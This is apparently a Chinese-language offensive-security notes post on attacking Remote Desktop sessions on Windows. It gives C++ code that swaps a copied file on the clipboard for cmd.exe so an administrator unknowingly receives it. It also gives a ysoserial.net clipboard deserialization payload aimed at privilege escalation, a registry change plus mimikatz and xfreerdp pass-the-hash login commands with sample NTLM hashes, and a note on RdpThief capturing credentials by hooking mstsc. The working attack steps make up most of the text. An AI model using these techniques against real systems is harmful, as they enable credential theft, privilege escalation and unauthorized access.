
替换剪切板文件
#include <iostream>
#include <windows.h>
#include <shlobj.h>

int CopyFileToClipboard(char szFileName[]);

int main()
{
    CopyFileToClipboard("C:\\windows\\system32\\cmd.exe");
    return 0;
}

int CopyFileToClipboard(char szFileName[])
{
    UINT uDropEffect;
    HGLOBAL hGblEffect;
    LPDWORD lpdDropEffect;
    DROPFILES stDrop;

    HGLOBAL hGblFiles;
    LPSTR lpData;

    uDropEffect = RegisterClipboardFormat("Preferred DropEffect");
    hGblEffect = GlobalAlloc(GMEM_ZEROINIT | GMEM_MOVEABLE | GMEM_DDESHARE, sizeof(DWORD));
    lpdDropEffect = (LPDWORD)GlobalLock(hGblEffect);
    *lpdDropEffect = DROPEFFECT_COPY;//复制; 剪贴则du用DROPEFFECT_MOVE
    GlobalUnlock(hGblEffect);

    stDrop.pFiles = sizeof(DROPFILES);
    stDrop.pt.x = 0;
    stDrop.pt.y = 0;
    stDrop.fNC = FALSE;
    stDrop.fWide = FALSE;

    hGblFiles = GlobalAlloc(GMEM_ZEROINIT | GMEM_MOVEABLE | GMEM_DDESHARE, sizeof(DROPFILES) + strlen(szFileName) + 2);
    lpData = (LPSTR)GlobalLock(hGblFiles);
    memcpy(lpData, &stDrop, sizeof(DROPFILES));
    strcpy(lpData + sizeof(DROPFILES), szFileName);
    GlobalUnlock(hGblFiles);

    OpenClipboard(NULL);
    EmptyClipboard();
    SetClipboardData(CF_HDROP, hGblFiles);
    SetClipboardData(uDropEffect, hGblEffect);
    CloseClipboard();

    return 1;
}
这样在管理员从服务器复制任意文件下载到本机后文件就会被替换成cmd.exe
.NET 反序列化
看到`https://www.nccgroup.com/uk/about-us/newsroom-and-events/blogs/2018/december/beware-of-deserialisation-in-.net-methods-and-classes-code-execution-via-paste/`中介绍的一种思路。(万万没想到还有这种玩法)
利用`https://github.com/pwntester/ysoserial.net`

利用过程是剪切板粘贴时替换成序列化后代码,在某一些应用粘贴的时候会触发反序列化操作,而且如果目标.NET应用程序在用更高的权限运行时候也可以当作权限提升来利用。(当前用户没有uac帐号密码,但是管理员之前uac开启过某个.NET应用。)
ysoserial.exe -p Clipboard -c calc -F System.String
已测试程序:
PowerShell ISE
VS
画图工具
任何利用TextBox,PasswordBox或RichTextBox的WPF应用程序也会受到影响。
RDP pth
Windows上用户hash 登录
Mstsc
Server需要开启 Restricted Admin mode,在Windows 8.1Windows Server 2012 R2中默认开启,同时如果Win 7 和Windows Server 2008 R安装了2871997、2973351补丁也支持;Client需要支持 Restricted Admin mode
开启Restricted Admin mode
REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f开启后使用:mstsc.exe /restrictedadmin 进行登录不需要密码,将使用当前用户的hash进行验证

Mimikatz
mimikatz.exe
privilege::debug
sekurlsa::pth /user:fbiwarning /domain:172.16.142.136 /ntlm:44f9ea6a7743a8ea6f1956384c39887b "/run:mstsc.exe /restrictedadmin"
Linux
apt-get install freerdp-x11 # 安装支持 /pth 参数的版本
xfreerdp /u:administrator /p:test123! /v:192.168.62.136 /cert-ignore # 使用明文的登录
xfreerdp /u:administrator /pth:d25ecd13fddbb542d2e16da4f9e0333d /v:192.168.62.136 /cert-ignore # 使用hash登录
RdpThief

这种利用方法的原理是hook mstsc获取到管理员登录过程中的帐号和密码。
